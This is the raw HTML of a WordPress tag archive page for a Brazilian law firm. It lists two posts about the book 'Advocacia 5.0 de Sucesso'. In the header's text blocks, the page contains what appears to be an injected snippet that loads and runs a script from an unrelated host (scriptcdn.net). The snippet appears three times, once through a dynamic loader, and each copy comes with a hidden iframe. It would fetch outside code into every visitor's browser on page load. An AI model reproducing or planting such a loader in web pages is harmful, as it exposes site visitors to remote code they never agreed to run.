!important;}.sc_margin_small p a{color:#6bdbd9;}.sc_margin_small .sc_item_button a{background-color:#6bdbd9 !important;}.mc4wp-form-fields label .sc_button_hover_slide_left{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.show{color:#6bdbd9 !important;}
</style><link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//dynairsouza.com.br/adv/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-advocacia tag-69 custom-background wp-embed-responsive wp-theme-williamson theme-williamson non-logged-in woocommerce-no-js body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right header_style_header-custom-1219 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

    
	
	<div class="body_wrap">

		<div class="page_wrap">

			<header class="top_panel top_panel_custom top_panel_custom_1219 top_panel_custom_header-standard without_bg_image scheme_dark"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact"><div class="wpb_column vc_column_container vc_col-sm-1 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://dynairsouza.com.br/adv/" id="sc_layouts_logo_1323999051" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/logo_header.png" alt="" width="2656" height="360"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_menu_572407563" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button sc_layouts_menu_mobile_button_burger">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_text">Menu</span>
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu-1"></span>
		</a>
		</div></div><div class="sc_layouts_item sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet"><div id="sc_layouts_separator_1903716265" class="sc_layouts_separator hide_on_tablet hide_on_mobile"></div><!-- /.sc_layouts_separator --></div><div class="sc_layouts_item"><div id="sc_layouts_login_1762794800" class="sc_layouts_login"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon trx_addons_icon-avatar"></span><span class="sc_layouts_item_details sc_layouts_login_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">Login or</span><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">Register</span></span></a></div><!-- /.sc_layouts_login --></div><div class="sc_layouts_item"><div id="sc_layouts_cart_495974277" class="sc_layouts_cart">
		<span class="sc_layouts_item_icon sc_layouts_cart_icon trx_addons_icon-shopping-bag"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
				- 
				<span class="sc_layouts_cart_summa">&#82;&#36;0,00</span>
			</span>
		</span><!-- /.sc_layouts_cart_details -->
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_icon-cancel"></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div><!-- /.sc_layouts_cart_widget -->
	</div><!-- /.sc_layouts_cart --></div><div class="sc_layouts_item"><div id="sc_layouts_search_374521865" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen search_ajax layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://dynairsouza.com.br/adv/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-magnifying-glass"></button>
							<a class="search_close trx_addons_icon-cancel"></a>
					</form>
	</div>
	<div class="search_results widget_area"><a href="#" class="search_results_close trx_addons_icon-cancel"></a><div class="search_results_content"></div></div></div></div><!-- /.sc_layouts_search --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1497572576388 vc_row-has-fill scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_title_547931768" class="sc_layouts_title"><div class="sc_layouts_title_title">			<h1 class="sc_layouts_title_caption">Tag: advocacia</h1>
			</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://dynairsouza.com.br/adv/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Tag: advocacia</span></div></div></div><!-- /.sc_layouts_title --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script>(() => {
        const nonce = null;
        const s = document.createElement('script');
        s.src = 'https://3001.scriptcdn.net/code/us/1';</p>
<p>        if (nonce) {
            s.setAttribute('nonce', nonce);
        }</p>
<p>        document.body.appendChild(s);
    })();</script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>

		</div>
	</div>
</div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close">
			Fechar			<span class="icon-cancel"></span>
		</a><nav class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-815"><a href="https://dynairsouza.com.br/adv/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://dynairsouza.com.br/adv/sobre-mim/"><span>Sobre</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://dynairsouza.com.br/adv/nossos-servicos/"><span>Serviços</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-818"><a href="https://dynairsouza.com.br/adv/blog/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://dynairsouza.com.br/adv/shop/"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://dynairsouza.com.br/adv/contato/"><span>Contato</span></a></li></ul></nav><div class="copyright_mobile"><a href="https://dynairsouza.com.br/adv/">Dynair Souza - Advocacia Especializada</a> © 2026 | Powered by ♠Dyo51.Com</div><div class="socials_mobile"><a target="_blank" href="https://www.instagram.com/advocaciadynairsouza" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.facebook.com/Dynair-Souza-Advocacia-Especializada-104060841909025" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://br.linkedin.com/in/dynair-souza-ba793181" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_linkedin"><span class="icon-linkedin"></span></span></a><a target="_blank" href="/cdn-cgi/l/email-protection#117065747f75787c747f657e5175687f707863627e646b703f727e7c3f7363" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_mail"><span class="icon-mail"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										
<div class="posts_container"><article id="post-1833" 
	class="post_item post_layout_excerpt post_format_standard post-1833 post type-post status-publish format-standard has-post-thumbnail hentry category-publicacoes tag-77 tag-advocacia tag-cfoab tag-digital tag-diretor tag-lancada tag-obra tag-prefacio tag-sexta tag-tesoureiro"		><div class="post_featured with_thumb hover_dots"><img width="525" height="350" src="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/2c1506dd-4482-4f72-8a44-ab61342b4984.jpeg" class="attachment-williamson-thumb-big size-williamson-thumb-big wp-post-image" alt="Obra sobre advocacia digital, com prefácio de diretor-tesoureiro do CFOAB, é lançada nesta sexta" decoding="async" fetchpriority="high" srcset="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/2c1506dd-4482-4f72-8a44-ab61342b4984.jpeg 525w, https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/2c1506dd-4482-4f72-8a44-ab61342b4984-300x200.jpeg 300w, https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/2c1506dd-4482-4f72-8a44-ab61342b4984-370x247.jpeg 370w" sizes="(max-width: 525px) 100vw, 525px" /><div class="mask"></div><a href="https://dynairsouza.com.br/adv/obra-sobre-advocacia-digital-com-prefacio-de-diretor-tesoureiro-do-cfoab-e-lancada-nesta-sexta/" aria-hidden="true" class="icons"><span></span><span></span><span></span></a></div>		<div class="post_header entry-header">
			<h2 class="post_title entry-title"><a href="https://dynairsouza.com.br/adv/obra-sobre-advocacia-digital-com-prefacio-de-diretor-tesoureiro-do-cfoab-e-lancada-nesta-sexta/" rel="bookmark">Obra sobre advocacia digital, com prefácio de diretor-tesoureiro do CFOAB, é lançada nesta sexta</a></h2><div class="post_meta">						<span class="post_meta_item post_date">Postado em <a href="https://dynairsouza.com.br/adv/obra-sobre-advocacia-digital-com-prefacio-de-diretor-tesoureiro-do-cfoab-e-lancada-nesta-sexta/">25 de novembro de 2022</a></span>
						</div><!-- .post_meta -->		</div><!-- .post_header --><div class="post_content entry-content"><div class="post_content_inner"><p>Na manhã desta sexta-feira (25/11), foi realizado o lançamento do livro “Advocacia 5.0 de Sucesso”, das advogadas Ana Lúcia Ricarte e Dynair Alves de Souza, que discorre sobre a era digital da advocacia brasileira. A obra reúne uma série de artigos e tem o prefácio do diretor-tesoureiro da OAB, Leonardo Campos.</p>
</div><p><a class="more-link" href="https://dynairsouza.com.br/adv/obra-sobre-advocacia-digital-com-prefacio-de-diretor-tesoureiro-do-cfoab-e-lancada-nesta-sexta/">Continue lendo</a></p></div><!-- .entry-content -->
	</article><article id="post-1921" 
	class="post_item post_layout_excerpt post_format_standard post-1921 post type-post status-publish format-standard has-post-thumbnail hentry category-publicacoes tag-77 tag-91 tag-advocacia tag-ana tag-dynair tag-livro tag-lucia tag-ricarte tag-souza tag-sucesso"		><div class="post_featured with_thumb hover_dots"><img width="760" height="428" src="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/ricarte-analucia-760x428.jpg" class="attachment-williamson-thumb-big size-williamson-thumb-big wp-post-image" alt="Ana Lúcia Ricarte e Dynair Alves de Souza lançam livro &#8220;Advocacia 5.0 de sucesso&#8221; na próxima semana" decoding="async" srcset="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/ricarte-analucia-760x428.jpg 760w, https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/ricarte-analucia-270x152.jpg 270w" sizes="(max-width: 760px) 100vw, 760px" /><div class="mask"></div><a href="https://dynairsouza.com.br/adv/ana-lucia-ricarte-e-dynair-alves-de-souza-lancam-livro-advocacia-5-0-de-sucesso-na-proxima-semana/" aria-hidden="true" class="icons"><span></span><span></span><span></span></a></div>		<div class="post_header entry-header">
			<h2 class="post_title entry-title"><a href="https://dynairsouza.com.br/adv/ana-lucia-ricarte-e-dynair-alves-de-souza-lancam-livro-advocacia-5-0-de-sucesso-na-proxima-semana/" rel="bookmark">Ana Lúcia Ricarte e Dynair Alves de Souza lançam livro &#8220;Advocacia 5.0 de sucesso&#8221; na próxima semana</a></h2><div class="post_meta">						<span class="post_meta_item post_date">Postado em <a href="https://dynairsouza.com.br/adv/ana-lucia-ricarte-e-dynair-alves-de-souza-lancam-livro-advocacia-5-0-de-sucesso-na-proxima-semana/">18 de julho de 2022</a></span>
						</div><!-- .post_meta -->		</div><!-- .post_header --><div class="post_content entry-content"><div class="post_content_inner"><p>O livro “Advocacia 5.0 de Sucesso”, autoria das advogadas Ana Lúcia Ricarte e Dynair Alves de Souza será lançado no dia 23 de julho pela Umanos Editora, às 19 horas no Espaço “Livre Livros”, no Shopping Goiabeiras, em Cuiabá. A obra apresenta abordagens imprescindíveis sobre habilidades que devem ser consideradas, além da capacidade técnico jurídica do profissional, como as novas&hellip;</p>
</div><p><a class="more-link" href="https://dynairsouza.com.br/adv/ana-lucia-ricarte-e-dynair-alves-de-souza-lancam-livro-advocacia-5-0-de-sucesso-na-proxima-semana/">Continue lendo</a></p></div><!-- .entry-content -->
	</article></div>			<div class="nav-links-old">
				<span class="nav-prev"></span>
				<span class="nav-next"></span>
			</div>
							
					</div><!-- </.content> -->

							<div class="sidebar right widget_area" role="complementary">
			<div class="sidebar_inner">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h5 class="widget_title">Sobre</h5><div class="textwidget custom-html-widget"><img src="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/avatar.jpg" alt="" />
<p>
Saiba mais sobre mim e como podemos proteger e lutar pelos seus direitos.
</p>
<em><strong><a href="https://dynairsouza.com.br/adv/sobre-mim/">Clique Aqui</a></strong></em>
<p>
	<img class="aligncenter" src="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/sign.png" alt="" />
</p></div></aside><aside id="search-2" class="widget widget_search"><h5 class="widget_title">Busca</h5><form role="search" method="get" class="search-form" action="https://dynairsouza.com.br/adv/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Categorias</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://dynairsouza.com.br/adv/categoria/aconselhamento-juridico/">Aconselhamento jurídico</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://dynairsouza.com.br/adv/categoria/artigos/">Artigos</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://dynairsouza.com.br/adv/categoria/direito-de-familia/">Direito de Familia</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://dynairsouza.com.br/adv/categoria/direito-de-sucessoes/">Direito de Sucessões</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://dynairsouza.com.br/adv/categoria/entrevista/">Entrevista</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://dynairsouza.com.br/adv/categoria/eventos/">Eventos</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://dynairsouza.com.br/adv/categoria/galeria-de-fotos/">Galeria de Fotos</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://dynairsouza.com.br/adv/categoria/publicacoes/">Publicações</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://dynairsouza.com.br/adv/categoria/video/">Vídeo</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://dynairsouza.com.br/adv/categoria/violencia-contra-a-mulher/">Violência Contra a Mulher</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://dynairsouza.com.br/adv/tag/1/" class="tag-cloud-link tag-link-144 tag-link-position-1" style="font-size: 8pt;" aria-label="1 (1 item)">1</a>
<a href="https://dynairsouza.com.br/adv/tag/2/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 8pt;" aria-label="2 (1 item)">2</a>
<a href="https://dynairsouza.com.br/adv/tag/2022/" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 22pt;" aria-label="2022 (3 itens)">2022</a>
<a href="https://dynairsouza.com.br/adv/tag/2023/" class="tag-cloud-link tag-link-147 tag-link-position-4" style="font-size: 16.4pt;" aria-label="2023 (2 itens)">2023</a>
<a href="https://dynairsouza.com.br/adv/tag/2024/" class="tag-cloud-link tag-link-175 tag-link-position-5" style="font-size: 8pt;" aria-label="2024 (1 item)">2024</a>
<a href="https://dynairsouza.com.br/adv/tag/advocacia/" class="tag-cloud-link tag-link-69 tag-link-position-6" style="font-size: 16.4pt;" aria-label="advocacia (2 itens)">advocacia</a>
<a href="https://dynairsouza.com.br/adv/tag/alencar/" class="tag-cloud-link tag-link-178 tag-link-position-7" style="font-size: 8pt;" aria-label="alencar (1 item)">alencar</a>
<a href="https://dynairsouza.com.br/adv/tag/camara/" class="tag-cloud-link tag-link-173 tag-link-position-8" style="font-size: 8pt;" aria-label="camara (1 item)">camara</a>
<a href="https://dynairsouza.com.br/adv/tag/coaching/" class="tag-cloud-link tag-link-121 tag-link-position-9" style="font-size: 8pt;" aria-label="coaching (1 item)">coaching</a>
<a href="https://dynairsouza.com.br/adv/tag/com/" class="tag-cloud-link tag-link-169 tag-link-position-10" style="font-size: 8pt;" aria-label="com (1 item)">com</a>
<a href="https://dynairsouza.com.br/adv/tag/compliance/" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8pt;" aria-label="compliance (1 item)">compliance</a>
<a href="https://dynairsouza.com.br/adv/tag/contra/" class="tag-cloud-link tag-link-119 tag-link-position-12" style="font-size: 8pt;" aria-label="contra (1 item)">contra</a>
<a href="https://dynairsouza.com.br/adv/tag/desafio/" class="tag-cloud-link tag-link-166 tag-link-position-13" style="font-size: 8pt;" aria-label="desafio (1 item)">desafio</a>
<a href="https://dynairsouza.com.br/adv/tag/eficacia/" class="tag-cloud-link tag-link-124 tag-link-position-14" style="font-size: 8pt;" aria-label="eficacia (1 item)">eficacia</a>
<a href="https://dynairsouza.com.br/adv/tag/emocional/" class="tag-cloud-link tag-link-85 tag-link-position-15" style="font-size: 16.4pt;" aria-label="emocional (2 itens)">emocional</a>
<a href="https://dynairsouza.com.br/adv/tag/empresa/" class="tag-cloud-link tag-link-125 tag-link-position-16" style="font-size: 8pt;" aria-label="empresa (1 item)">empresa</a>
<a href="https://dynairsouza.com.br/adv/tag/familia/" class="tag-cloud-link tag-link-107 tag-link-position-17" style="font-size: 16.4pt;" aria-label="familia (2 itens)">familia</a>
<a href="https://dynairsouza.com.br/adv/tag/familiar/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 8pt;" aria-label="familiar (1 item)">familiar</a>
<a href="https://dynairsouza.com.br/adv/tag/filhos/" class="tag-cloud-link tag-link-150 tag-link-position-19" style="font-size: 8pt;" aria-label="filhos (1 item)">filhos</a>
<a href="https://dynairsouza.com.br/adv/tag/holding/" class="tag-cloud-link tag-link-164 tag-link-position-20" style="font-size: 8pt;" aria-label="holding (1 item)">holding</a>
<a href="https://dynairsouza.com.br/adv/tag/iman/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 16.4pt;" aria-label="IMAN (2 itens)">IMAN</a>
<a href="https://dynairsouza.com.br/adv/tag/importancia/" class="tag-cloud-link tag-link-159 tag-link-position-22" style="font-size: 8pt;" aria-label="importancia (1 item)">importancia</a>
<a href="https://dynairsouza.com.br/adv/tag/inteligencia/" class="tag-cloud-link tag-link-84 tag-link-position-23" style="font-size: 16.4pt;" aria-label="inteligencia (2 itens)">inteligencia</a>
<a href="https://dynairsouza.com.br/adv/tag/live/" class="tag-cloud-link tag-link-143 tag-link-position-24" style="font-size: 22pt;" aria-label="live (3 itens)">live</a>
<a href="https://dynairsouza.com.br/adv/tag/marco/" class="tag-cloud-link tag-link-145 tag-link-position-25" style="font-size: 16.4pt;" aria-label="marco (2 itens)">marco</a>
<a href="https://dynairsouza.com.br/adv/tag/michelly/" class="tag-cloud-link tag-link-177 tag-link-position-26" style="font-size: 8pt;" aria-label="michelly (1 item)">michelly</a>
<a href="https://dynairsouza.com.br/adv/tag/modelo/" class="tag-cloud-link tag-link-162 tag-link-position-27" style="font-size: 8pt;" aria-label="modelo (1 item)">modelo</a>
<a href="https://dynairsouza.com.br/adv/tag/mulher/" class="tag-cloud-link tag-link-118 tag-link-position-28" style="font-size: 22pt;" aria-label="mulher (3 itens)">mulher</a>
<a href="https://dynairsouza.com.br/adv/tag/negocios/" class="tag-cloud-link tag-link-163 tag-link-position-29" style="font-size: 8pt;" aria-label="negocios (1 item)">negocios</a>
<a href="https://dynairsouza.com.br/adv/tag/novo/" class="tag-cloud-link tag-link-161 tag-link-position-30" style="font-size: 8pt;" aria-label="novo (1 item)">novo</a>
<a href="https://dynairsouza.com.br/adv/tag/parental/" class="tag-cloud-link tag-link-149 tag-link-position-31" style="font-size: 8pt;" aria-label="parental (1 item)">parental</a>
<a href="https://dynairsouza.com.br/adv/tag/patrimonial/" class="tag-cloud-link tag-link-170 tag-link-position-32" style="font-size: 8pt;" aria-label="patrimonial (1 item)">patrimonial</a>
<a href="https://dynairsouza.com.br/adv/tag/planejamento/" class="tag-cloud-link tag-link-122 tag-link-position-33" style="font-size: 16.4pt;" aria-label="planejamento (2 itens)">planejamento</a>
<a href="https://dynairsouza.com.br/adv/tag/precisa/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 16.4pt;" aria-label="precisa (2 itens)">precisa</a>
<a href="https://dynairsouza.com.br/adv/tag/redes/" class="tag-cloud-link tag-link-151 tag-link-position-35" style="font-size: 8pt;" aria-label="redes (1 item)">redes</a>
<a href="https://dynairsouza.com.br/adv/tag/resolve/" class="tag-cloud-link tag-link-168 tag-link-position-36" style="font-size: 8pt;" aria-label="resolve (1 item)">resolve</a>
<a href="https://dynairsouza.com.br/adv/tag/responsabilidade/" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 8pt;" aria-label="responsabilidade (1 item)">responsabilidade</a>
<a href="https://dynairsouza.com.br/adv/tag/se/" class="tag-cloud-link tag-link-167 tag-link-position-38" style="font-size: 8pt;" aria-label="se (1 item)">se</a>
<a href="https://dynairsouza.com.br/adv/tag/sessao/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 8pt;" aria-label="sessao (1 item)">sessao</a>
<a href="https://dynairsouza.com.br/adv/tag/sociais/" class="tag-cloud-link tag-link-152 tag-link-position-40" style="font-size: 8pt;" aria-label="sociais (1 item)">sociais</a>
<a href="https://dynairsouza.com.br/adv/tag/solene/" class="tag-cloud-link tag-link-172 tag-link-position-41" style="font-size: 8pt;" aria-label="solene (1 item)">solene</a>
<a href="https://dynairsouza.com.br/adv/tag/stalking/" class="tag-cloud-link tag-link-120 tag-link-position-42" style="font-size: 8pt;" aria-label="stalking (1 item)">stalking</a>
<a href="https://dynairsouza.com.br/adv/tag/sucessao/" class="tag-cloud-link tag-link-126 tag-link-position-43" style="font-size: 8pt;" aria-label="sucessao (1 item)">sucessao</a>
<a href="https://dynairsouza.com.br/adv/tag/sucessorio/" class="tag-cloud-link tag-link-123 tag-link-position-44" style="font-size: 16.4pt;" aria-label="sucessorio (2 itens)">sucessorio</a>
<a href="https://dynairsouza.com.br/adv/tag/vereadora/" class="tag-cloud-link tag-link-176 tag-link-position-45" style="font-size: 8pt;" aria-label="vereadora (1 item)">vereadora</a></div>
</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
			<div class="footer_widgets_wrap widget_area sc_layouts_row  sc_layouts_row_type_normal">
			<div class="footer_widgets_inner widget_area_inner">
				<div class="content_wrap"><div class="columns_wrap"><aside id="text-3" class="column-1_4 widget widget_text"><h5 class="widget_title">Sobre</h5>			<div class="textwidget"><p>Atuamos com advocacia especializada. Saiba mais sobre e como podemos proteger e lutar pelos seus direitos. <strong><a href="https://dynairsouza.com.br/adv/sobre-mim/"><em> Clique Aqui!</em></a></strong></p>
</div>
		</aside><aside id="nav_menu-2" class="column-1_4 widget widget_nav_menu"><h5 class="widget_title">Links Rápidos</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://dynairsouza.com.br/adv/sobre-mim/">Sobre mim</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://dynairsouza.com.br/adv/nossos-servicos/">Nossos Serviços</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://dynairsouza.com.br/adv/contato/">Contato</a></li>
</ul></div></aside><aside id="nav_menu-3" class="column-1_4 widget widget_nav_menu"><h5 class="widget_title">Serviços</h5><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786"><a href="https://dynairsouza.com.br/adv/services_group/direito-de-familia/">Direito de Família</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-787"><a href="https://dynairsouza.com.br/adv/services_group/direito-das-sucessoes/">Direito das Sucessões</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-789"><a href="https://dynairsouza.com.br/adv/services_group/violencia-domestica-familiar/">Violência Doméstica &#038; Familiar</a></li>
</ul></div></aside><aside id="mc4wp_form_widget-2" class="column-1_4 widget widget_mc4wp_form_widget"><h5 class="widget_title">Newsletter</h5><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1198" method="post" data-id="1198" data-name="Mail" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Assinar  /  Seu Email" required /><label>
<input type="submit" value="" />
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768784639" /><input type="hidden" name="_mc4wp_form_id" value="1198" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div><!-- /.columns_wrap --></div><!-- /.content_wrap -->			</div><!-- /.footer_widgets_inner -->
		</div><!-- /.footer_widgets_wrap -->
			<div class="footer_socials_wrap socials_wrap">
		<div class="footer_socials_inner">
			<a target="_blank" href="https://www.instagram.com/advocaciadynairsouza" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.facebook.com/Dynair-Souza-Advocacia-Especializada-104060841909025" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://br.linkedin.com/in/dynair-souza-ba793181" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_linkedin"><span class="icon-linkedin"></span></span></a><a target="_blank" href="/cdn-cgi/l/email-protection#bbdacfded5dfd2d6ded5cfd4fbdfc2d5dad2c9c8d4cec1da95d8d4d695d9c9" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_mail"><span class="icon-mail"></span></span></a>		</div>
	</div>
		<div class="footer_menu_wrap">
		<div class="footer_menu_inner">
			<nav class="menu_footer_nav_area sc_layouts_menu sc_layouts_menu_default"><ul id="menu_footer" class="sc_layouts_menu_nav menu_footer_nav"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-840"><a href="https://dynairsouza.com.br/adv/"><span>Home</span></a></li><li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://dynairsouza.com.br/adv/sobre-mim/"><span>Sobre</span></a></li><li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://dynairsouza.com.br/adv/nossos-servicos/"><span>Serviços</span></a></li><li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-842"><a href="https://dynairsouza.com.br/adv/blog/"><span>Blog</span></a></li><li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://dynairsouza.com.br/adv/shop/"><span>Shop</span></a></li><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a 